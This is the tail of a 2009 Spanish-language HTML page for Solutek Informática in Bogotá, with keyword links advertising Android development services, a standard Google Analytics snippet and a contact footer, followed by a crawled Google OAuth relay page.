			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			comunicación Android</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			servicio implementación Android</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			asesorías en Android</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			desarrollo aplicaciones Andorid</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			desarrollo aplicaciones industriales en Android</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			Android para industrias</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			Android Bogotá</font></a>,
			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm"><font color="#000000">
			Android Colombia</font></a></td>

		</tr>

</table>







    	</td>



  </tr>



</table>







</div>



<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>



<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-8500115-4");



pageTracker._trackPageview();



} catch(err) {}</script>





	<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">2009</span></font><span style="font-weight: 400"><br>



	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © <a href='http://www.dreamstime.com/Miflippo_info'>Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/'><font size="1">Dreamstime.com</font></a></strong><br>



&nbsp;</p>





</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsolutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="G_RJcOJ_IkFwrkX-eXI7wg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="G_RJcOJ_IkFwrkX-eXI7wg"></script></body></html>